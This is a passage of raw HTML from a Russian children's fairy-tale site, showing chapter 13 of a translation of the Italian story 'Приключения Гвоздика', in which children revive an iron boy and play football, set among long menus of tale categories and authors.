                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/">1 часть. Железный сын профессора Пилукки</a> :</strong></font> <strong><font color="#A60E0E">13 глава</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: В. Давиденков<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">13 глава</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-4779">
                      <b><span style="font-size:10pt;line-height:100%">Горькие слёзы Перлины и сладость дружбы.</span></b><br>
                      <br>
                      Лилло догнал Перлину, Лалло и всех остальных товарищей. Ребята притащили Гвоздика под мост и прежде всего решили проверить, жив он ещё или нет. В один миг они раздобыли масло, маслёнки, тряпки и жидкость для чистки металлов.<br>
                      — Может быть, он ещё не совсем умер, — бормотала Перлина, смазывая маслом суставы Гвоздика. Остальные, высунув от усердия языки, скребли, тёрли и начищали металлического мальчика. Через час Гвоздик был чистым и сверкающим, как новенький, но не подавал никаких признаков жизни; казалось, что он спит.<br>
                      — Он совсем умер! Бедный Гвоздик!.. — воскликнула тогда Перлина и заплакала. В отчаянии она обняла куклу, которая лежала без движения, с открытым ртом. Горе Перлины было так велико, что слезы ручьями текли у неё из глаз. И вдруг одна слезинка попала прямо в рот Гвоздику.<br>
                      Он вздрогнул и стремительно, точно внезапно сорвавшаяся пружина, вскочил на ноги. Кашляя, отплевываясь и гримасничая, Гвоздик завопил:<br>
                      — Ой, какая горечь! Спасите! На помощь! Меня отравили!<br>
                      От горя слезы Перлины действительно стали такими горькими, что пробудили Гвоздика к жизни после столь длительного обморока.<br>
                      Когда он узнал обо всём, что сделала для него девочка, он в порыве благодарности так крепко обнял её, что Перлина чуть не потеряла сознание. Вне себя от радости, она схватила за руки товарищей и весело закружилась с ними вокруг выздоровевшего Гвоздика.<br>
                      В этот день Гвоздик понял, как много у него друзей. А дружба, даже для железного мальчика с сердцем, сделанным из алюминиевого кофейника, — великое счастье.<br>
                      Надо сказать, что друзья Гвоздика не были примерными мальчиками, а напротив — отъявленными шалунами, но этим они нравились Гвоздику ещё больше; и он сразу же нашёл с ними общий язык. Благородный и великодушный, он тут же стал думать, как бы ему получше отблагодарить своих друзей за то, что они спасли ему жизнь.<br>
                      Прежде всего было решено совершить «большой набег» на сад одного противного скупого богача, — там было столько фруктов, что их хватило бы на весь город. Но богатый хозяин предпочитал, чтобы фрукты гнили на ветках, и окружил сад колючей проволокой, а всю стену утыкал острыми черепками.<br>
                      — Предоставьте это дело мне! — воскликнул Гвоздик.<br>
                      Одним прыжком он очутился на стене, разорвал проволоку и во все стороны ногами-утюгами раскидал черепки. Теперь уже для остальных не представляло никакого труда перелезть через забор в сад. За пять минут ребята набрали столько фруктов, что если бы съели их все сразу, то на всю жизнь получили бы расстройство желудка. Но уж наелись они досыта. Лилло продал по дешёвой цене остатки, а на вырученные деньги купил футбольный мяч.<br>
                      Вообразите себе радость Гвоздика, когда его пригласили играть в футбол? Ему объяснили правила игры и, так как он был сильным и крепким, поставили его центральным нападающим.<br>
                      — Гвоздик, смелей! — крикнула ему Перлина.<br>
                      Гвоздик сделал несколько ударов, и вокруг него образовалась пустота. Противники, сплошь в шишках и синяках, полетели вверх тормашками и так остались лежать на поле, а Гвоздик забил им в ворота семь мячей подряд.<br>
                      — Дорогой Гвоздик, — сказал Лилло, — мне очень жаль, но так нельзя. — Ты будешь играть в защите.<br>
                      Железного мальчика поставили третьим, но он бил с такой силой, что мяч не выдержал и лопнул. Огорчённый Гвоздик прислонился к воротам, но учинил новую беду: шесты, перекладина и сетка — всё рухнуло! К счастью, Перлина догадалась набить мяч тряпками и зашить его; можно было продолжать игру. Но теперь уже Гвоздику пришлось довольствоваться ролью судьи.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4777-12-glava.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4780-14-glava.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4786-20-glava.html">20 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4777-12-glava.html">12 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4781-15-glava.html">15 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4776-11-glava.html">11 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4780-14-glava.html">14 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4788-22-glava.html">22 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4775-10-glava.html">10 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4785-19-glava.html">19 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4774-9-glava.html">9 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4782-16-glava.html">16 глава</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/print:page,1,4779-13-glava.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 12 июня 2009 | Просмотров: 11699</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '4779'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '4779'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '4779'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '4779'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '4779'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/" style="color:#993333">1 часть. Железный сын профессора Пилукки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4817-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4766-1-glava.html">1 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4767-2-glava.html">2 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4768-3-glava.html">3 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4769-4-glava.html">4 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4770-5-glava.html">5 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4771-6-glava.html">6 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4772-7-glava.html">7 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4773-8-glava.html">8 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4774-9-glava.html">9 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4775-10-glava.html">10 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4776-11-glava.html">11 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4777-12-glava.html">12 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4779-13-glava.html" style="color:#993333">13 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4780-14-glava.html">14 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4781-15-glava.html">15 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4782-16-glava.html">16 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4783-17-glava.html">17 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4784-18-glava.html">18 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
